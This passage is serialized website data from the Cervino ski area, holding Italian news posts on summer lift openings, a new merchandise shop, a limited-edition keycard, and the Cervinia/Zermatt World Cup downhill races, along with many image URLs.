2022.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EChamois:\u003C\u002Fstrong\u003E Seggiovia Corgnolaz-lago Lod week-end 4-5, 11-12 e 18-19 giugno - dal 25 giugno al 11 settembre 2022; Seggiovie alte: dal 16 luglio al 28 agosto.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ETorgnon:\u003C\u002Fstrong\u003E parco giochi: weekend 25-26 giugno, 2-3 luglio e poi dal 9 luglio al 28 agosto 2022; seggiovia Chantorné-Collet: week-end 6-7 agosto, dal 10 al 21 agosto e week end 27-28 agosto 2022;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"06\u002F05\u002F2022",hero_slider:[{image:{full:[gs,p,v,b],fullhd:[gt,d,m,a],fullhd_header:[gu,d,k,a],card:[gv,i,g,a],listing:[gw,j,h,a],large:[gx,e,s,a],medium:[gy,f,r,a]},video_id:b},{image:{full:[gz,p,v,b],fullhd:[gA,d,m,a],fullhd_header:[gB,d,k,a],card:[gC,i,g,a],listing:[gD,j,h,a],large:[gE,e,s,a],medium:[gF,f,r,a]},video_id:b},{image:{full:[gG,v,p,b],fullhd:[gH,d,m,a],fullhd_header:[gI,d,k,a],card:[gJ,i,g,a],listing:[gK,j,h,a],large:[gL,s,e,a],medium:[gM,r,f,a]},video_id:b},{image:{full:[gN,v,p,b],fullhd:[gO,d,m,a],fullhd_header:[gP,d,k,a],card:[gQ,i,g,a],listing:[gR,j,h,a],large:[gS,s,e,a],medium:[gT,r,f,a]},video_id:b},{image:{full:[gU,v,p,b],fullhd:[gV,d,m,a],fullhd_header:[gW,d,k,a],card:[gX,i,g,a],listing:[gY,j,h,a],large:[gZ,s,e,a],medium:[g_,r,f,a]},video_id:b},{image:{full:[g$,D,p,b],fullhd:[ha,d,m,a],fullhd_header:[hb,d,k,a],card:[hc,i,g,a],listing:[hd,j,h,a],large:[he,x,e,a],medium:[hf,w,f,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Grazie a tutti! Vi aspettiamo per la stagione estiva dal 25 Giugno",slug:"grazie-a-tutti-vi-aspettiamo-per-la-stagione-estiva-dal-25-giugno",excerpt:"Oggi finisce la nostra lunghissima stagione invernale. Una stagione iniziata tra mille incertezze e terminata con queste belle immagini di [&hellip;]",content:"\u003Cp\u003EOggi finisce la nostra lunghissima stagione invernale.\u003Cbr \u002F\u003E\nUna stagione iniziata tra mille incertezze e terminata con queste belle immagini di felicità e allegria.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cem\u003E\u003Cstrong\u003EGrazie\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E a chi ha creduto in noi e ci ha scelto per le proprie vacanze.\u003Cbr \u002F\u003E\n\u003Cem\u003E\u003Cstrong\u003EGrazie\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E alle persone che con il loro lavoro, tra mille difficoltà, hanno fatto di tutto per accogliere al meglio i nostri ospiti.\u003Cbr \u002F\u003E\n\u003Cem\u003E\u003Cstrong\u003EGrazie\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E a chi ha rispettato le regole e ha contribuito a far rinascere la montagna dopo due anni complicati.\u003C\u002Fp\u003E\n\u003Cp\u003EOra ci aspetta un’estate che, siamo certi, sarà altrettanto entusiasmante.\u003C\u002Fp\u003E\n\u003Cp\u003ELa prossima stagione invernale si aprirà con la realizzazione di un sogno, ospitare la prima gara di Coppa del Mondo di sci transfrontaliera della storia, con partenza in Svizzera e arrivo in Italia.\u003C\u002Fp\u003E\n\u003Cp\u003EVi aspettiamo ancora tutti, per continuare a divertirci insieme.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"02\u002F05\u002F2022",hero_slider:[{image:{full:[gs,p,v,b],fullhd:[gt,d,m,a],fullhd_header:[gu,d,k,a],card:[gv,i,g,a],listing:[gw,j,h,a],large:[gx,e,s,a],medium:[gy,f,r,a]},video_id:b},{image:{full:[gz,p,v,b],fullhd:[gA,d,m,a],fullhd_header:[gB,d,k,a],card:[gC,i,g,a],listing:[gD,j,h,a],large:[gE,e,s,a],medium:[gF,f,r,a]},video_id:b},{image:{full:[gN,v,p,b],fullhd:[gO,d,m,a],fullhd_header:[gP,d,k,a],card:[gQ,i,g,a],listing:[gR,j,h,a],large:[gS,s,e,a],medium:[gT,r,f,a]},video_id:b},{image:{full:[g$,D,p,b],fullhd:[ha,d,m,a],fullhd_header:[hb,d,k,a],card:[hc,i,g,a],listing:[hd,j,h,a],large:[he,x,e,a],medium:[hf,w,f,a]},video_id:b},{image:{full:[gU,v,p,b],fullhd:[gV,d,m,a],fullhd_header:[gW,d,k,a],card:[gX,i,g,a],listing:[gY,j,h,a],large:[gZ,s,e,a],medium:[g_,r,f,a]},video_id:b},{image:{full:[gG,v,p,b],fullhd:[gH,d,m,a],fullhd_header:[gI,d,k,a],card:[gJ,i,g,a],listing:[gK,j,h,a],large:[gL,s,e,a],medium:[gM,r,f,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Nuovo punto Vendita Merch CERVINO",slug:"nuovo-punto-vendita-merch-cervino",excerpt:"Siamo felici di comunicare l&#8217;apertura  del nuovo punto vendita Cervino Merch, dove potrete toccare con mano e provare l&#8217;esclusiva linea [&hellip;]",content:"\u003Cp\u003ESiamo felici di comunicare l'apertura  del nuovo punto vendita \u003Cem\u003ECervino Merch\u003C\u002Fem\u003E, dove potrete toccare con mano e provare l'esclusiva linea ufficiale di \u003Cem\u003ECervino Ski Paradise\u003C\u002Fem\u003E.\u003Cbr \u002F\u003E\nLo store sarà aperto tutti i  \u003Cstrong\u003Egiorni rivolgendosi all'ufficio informazioni della Cervino Spa\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EPer ricevere maggiori dettagli scrivere a : \u003Cem\u003Emarketing@cervinospa.com\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EPer visualizzare il catalogo dei nostri prodotti:\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fdrive.google.com\u002Ffile\u002Fd\u002F1DCxfbcWw8PaQwNqYmiMrPGlIZSTNYfuj\u002Fview?usp=sharing\"\u003E\u003Cimg class=\"alignleft wp-image-14087 \" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FQR_Merch_Cervino-300x300.png\" alt=\"\" width=\"248\" height=\"248\" \u002F\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"12\u002F03\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5994-scaled.jpg",p,1757,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5994-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5994-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5994-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5994-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5994-1024x703.jpg",e,703,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5994-300x206.jpg",f,206,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5985-scaled.jpg",p,1785,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5985-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5985-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5985-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5985-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5985-1024x714.jpg",e,714,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5985-300x209.jpg",f,209,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5990-scaled.jpg",p,1448,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5990-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5990-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5990-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5990-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5990-1024x579.jpg",e,579,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5990-300x170.jpg",f,ee,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FNuovo-punto-Vendita-Merch-3.jpg",br,dv,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FNuovo-punto-Vendita-Merch-3-1414x1080.jpg",br,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FNuovo-punto-Vendita-Merch-3-1414x600.jpg",br,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FNuovo-punto-Vendita-Merch-3-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FNuovo-punto-Vendita-Merch-3-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FNuovo-punto-Vendita-Merch-3-724x1024.jpg",aW,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FNuovo-punto-Vendita-Merch-3-212x300.jpg",aX,f,a]},video_id:b},{image:{full:[hg,B,hh,b],fullhd:[hg,B,hh,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Bambino-Bambina-1280x600.jpg",B,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Bambino-Bambina-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Bambino-Bambina-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Bambino-Bambina-1024x682.jpg",e,ae,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Bambino-Bambina-300x200.jpg",f,r,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Uomo-Donna-scaled.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Uomo-Donna-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Uomo-Donna-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Uomo-Donna-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Uomo-Donna-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Uomo-Donna-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Uomo-Donna-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Key card Limited Edition Pack",slug:"key-card-limited-edition-pack",excerpt:"Vogliamo presentarvi una nuova serie di keycard, che grazie ad un design più accattivante, vogliono rendere ancora più unica l’ [&hellip;]",content:"\u003Cp\u003EVogliamo presentarvi una nuova serie di keycard, che grazie ad un design più accattivante, vogliono rendere ancora più unica l’ esperienza nel nostro comprensorio.\u003C\u002Fp\u003E\n\u003Cp\u003EVieni a scoprire presso la biglietteria centrale di Cervinia,  il \u003Cem\u003E \u003Cstrong\u003ELimited Edition Pack\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E\u003Cstrong\u003E.\u003C\u002Fstrong\u003E ,\u003C\u002Fp\u003E\n\u003Cp\u003E*Acquistando la keycard \u003Cstrong\u003ELimited Edition Pack\u003C\u002Fstrong\u003E si ottiene uno sconto del 10% sugli acquisti online sul nostro Shop, usufruibile in bassa stagione (dal 7 Marzo fino al 1 Maggio), durante la stagione in corso per il biglietto giornaliero adulto Cervinia Valtournenche .\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cimg class=\"aligncenter wp-image-14037 size-full\" title=\"Key card Limited Edition Pack\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FLimited-Edition-Pack-1.jpg\" alt=\"\" width=\"1241\" height=\"1755\" \u002F\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"06\u002F03\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2-02.png",Y,Y,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2-02-1920x1080.png",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2-02-1920x600.png",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2-02-480x270.png",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2-02-420x280.png",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2-02-1024x1024.png",e,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2-02-300x300.png",f,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2_Tavola-disegno-1-copia.png",Y,Y,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2_Tavola-disegno-1-copia-1920x1080.png",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2_Tavola-disegno-1-copia-1920x600.png",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2_Tavola-disegno-1-copia-480x270.png",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2_Tavola-disegno-1-copia-420x280.png",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2_Tavola-disegno-1-copia-1024x1024.png",e,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2_Tavola-disegno-1-copia-300x300.png",f,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FWhatsApp-Image-2022-03-06-at-13.52.50.jpeg",F,O,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FWhatsApp-Image-2022-03-06-at-13.52.50-1920x1080.jpeg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FWhatsApp-Image-2022-03-06-at-13.52.50-1920x600.jpeg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FWhatsApp-Image-2022-03-06-at-13.52.50-480x270.jpeg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FWhatsApp-Image-2022-03-06-at-13.52.50-420x280.jpeg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FWhatsApp-Image-2022-03-06-at-13.52.50-1024x768.jpeg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FWhatsApp-Image-2022-03-06-at-13.52.50-300x225.jpeg",f,A,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[{icon:X,content_type:ed,text:"marketing@cervinospa.com"}]},{title:"This is Valtournenche",slug:"this-is-valtournenche",excerpt:"This is Valtournenche alla scoperta del comprensorio del Cervino Ski Paradise A Valtournenche, gli appassionati degli sport invernali possono scatenarsi [&hellip;]",content:"\u003Cp\u003E\u003Cstrong\u003EThis is Valtournenche\u003C\u002Fstrong\u003E alla scoperta del comprensorio del \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EA Valtournenche, gli appassionati degli sport invernali possono scatenarsi nel vasto comprensorio per lo sci di discesa, su 53 km di piste, di vari livelli, che diventano 200 in totale, grazie al collegamento con le piste di Breuil-Cervinia e di Zermatt, in Svizzera.\u003C\u002Fp\u003E\n\u003Cp\u003ENel pianoro di Champlève si pratica lo sci di fondo nei tre anelli di varie difficoltà per un totale di più di 7 km. Svariati, infine, gli itinerari per le racchette da neve.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"13\u002F02\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FSeggiovia-Bec-Carre-Valtournenche.jpg",p,d,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FSeggiovia-Bec-Carre-Valtournenche-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FSeggiovia-Bec-Carre-Valtournenche-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FSeggiovia-Bec-Carre-Valtournenche-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FSeggiovia-Bec-Carre-Valtournenche-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FSeggiovia-Bec-Carre-Valtournenche-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FSeggiovia-Bec-Carre-Valtournenche-300x225.jpg",f,A,a]},video_id:"-DccRbVbGQM"}],links:[],sidebar_title:c,sidebar:[]},{title:"Confermate a ottobre \u002F novembre 2022 le prime gare transfrontaliere della Coppa del Mondo di Sci alpino Cervinia\u002FZermatt",slug:"anticipate-a-ottobre-novembre-2022-le-prime-gare-transfrontaliere-della-coppa-del-mondo-di-sci-alpino-cervinia-zermatt",excerpt:"La Federazione Internazionale di Sci (FIS) ha annunciato ufficialmente che le prime gare transfrontaliere nella storia della Coppa del Mondo [&hellip;]",content:"\u003Cp\u003ELa Federazione Internazionale di \u003Ca href=\"https:\u002F\u002Fwww.fisi.org\u002F?p=100510\"\u003ESci (FIS) ha annunciato ufficialmente\u003C\u002Fa\u003E che le prime gare transfrontaliere nella storia della Coppa del Mondo di sci alpino, inizialmente previste nella stagione 2023\u002F2024, si disputeranno già tra fine ottobre e inizio novembre di quest’anno, all’inizio della prossima stagione di Coppa del Mondo.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ECervinia e Zermatt\u003C\u002Fstrong\u003E ospiteranno due weekend di gare, con la disputa di due discese libere maschili e due discese libere femminili sulla nuova spettacolare pista del Cervino, appositamente progettata per l’occasione. Dopo la partenza in Svizzera, il tracciato di gara si svilupperà per la maggior parte in Italia, sulle piste del Cervino Ski Paradise.\u003C\u002Fp\u003E\n\u003Cp\u003ELa partenza della discesa libera maschile avverrà a quota 3.700 metri, con arrivo ai 2.835 metri di Cime Bianche.\u003C\u002Fp\u003E\n\u003Cp\u003ENella primavera 2023, la nuova funivia 3S tra Testa Grigia e Piccolo Cervino, tassello fondamentale per il completamento del Matterhorn Alpine Crossing, l’avveniristica traversata alpina continua in funivia, che collegherà in maniera diretta Cervinia e Zermatt, consentirà di alzare ulteriormente la partenza del tracciato di gara.\u003C\u002Fp\u003E\n\u003Cp\u003ELe tappe di \u003Cstrong\u003ECervinia\u002FZermatt\u003C\u002Fstrong\u003E offriranno agli atleti della velocità un’apertura di stagione anticipata, dando continuità al calendario della Coppa del Mondo che, grazie a questi nuovi appuntamenti, non dovrà subire interruzioni dopo l’apertura di Soelden.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cem\u003E“Sono assolutamente soddisfatto del fatto che FIS abbia creduto così tanto nel progetto “Matterhorn Cervino World Cup Races” da volere le prime 4 gare già nell’autunno del 2022; adesso, però, la soddisfazione deve lasciare spazio all’impegno più totale, da parte di tutta l’organizzazione, per rendere possibile, in soli 9 mesi, un evento di questa portata. Siamo consapevoli del grande sforzo che dovremo mettere in campo, ma siamo altrettanto convinti che porteremo a compimento questo ambizioso progetto nel migliore dei modi”,\u003C\u002Fem\u003E commenta Herbert Tovagliari, Presidente e Amministratore Delegato di CERVINO S.P.A., la società che gestisce gli impianti di Breuil-Cervinia, Valtournenche, Torgnon e Chamois.\u003C\u002Fp\u003E\n\u003Cp\u003ELe prime gare transfrontaliere della Coppa del Mondo di Sci alpino sono solo uno dei numerosi progetti che coinvolgono gli impianti della CERVINO S.P.A. e i cui benefici ricadranno su tutta la destinazione di Breuil-Cervinia e della Valtournenche. A livello infrastrutturale, oltre al già citato Matterhorn Alpine Crossing, importanti investimenti riguardano lo snodo di Gran Sometta – collegamento fondamentale tra le piste di Cervinia e quelle di Valtournenche –, con lo skilift che nella prossima stagione invernale verrà rimpiazzato da una seggiovia a sei posti ad agganciamento automatico di ultima generazione. Inoltre è già in atto il restyling finalizzato a migliorare l’estetica delle stazioni ed è allo studio la riqualificazione dell’intera area di Plateau Rosa, che contribuirà ad aumentare ulteriormente l’attrattività dell’area del ghiacciaio anche per chi non pratica gli sport invernali.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:hi,hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FVentina-fresato-scaled.jpg",p,B,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FVentina-fresato-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FVentina-fresato-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FVentina-fresato-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FVentina-fresato-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FVentina-fresato-1024x512.jpg",e,V,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FVentina-fresato-300x150.jpg",f,W,a]},video_id:b},{image:{full:[bs,aE,bt,b],fullhd:[bs,aE,bt,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fexplore-954x600.jpg",aE,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fexplore-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fexplore-420x280.jpg",j,h,a],large:[bs,aE,bt,b],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fexplore-300x268.jpg",f,268,a]},video_id:"iZ_1Ij_mgw0"}],links:[],sidebar_title:c,sidebar:[]},{title:"Cervinia is white again!",slug:"cervinia-is-white-again",excerpt:"Dopo quasi un mese senza precipitazioni, ieri ha finalmente nevicato! In paese ci sono 30 Cm dì neve fresca, che [&hellip;]",content:"\u003Cp\u003EDopo quasi un mese senza precipitazioni, ieri ha finalmente nevicato! \u003Cem\u003EIn paese ci sono 30 Cm dì neve fresca\u003C\u002Fem\u003E, che rendono il panorama davvero invernale!\u003Cbr \u002F\u003E\nTi aspettiamo per giornate di sci indimenticabili e ricorda di acquistare lo \u003Ca href=\"https:\u002F\u002Fcervino.skiperformance.com\u002Fit\u002Finverno\u002Fnegozio#\u002Fit\u002Finverno\u002Facquista\"\u003Eskipass online\u003C\u002Fa\u003E per non perdere nemmeno un minuto di sci!\u003C\u002Fp\u003E\n\u003Cp\u003ESegui le informazioni per l'acquisto online a questo link: \u003Ca href=\"https:\u002F\u002Fcervinia.it\u002Fnews\u002Flunedi-17-gennaio-2022-la-valle-daosta-in-fascia-di-rischio-arancione\"\u003ECome acquistare online in pochi click sul nostro shop 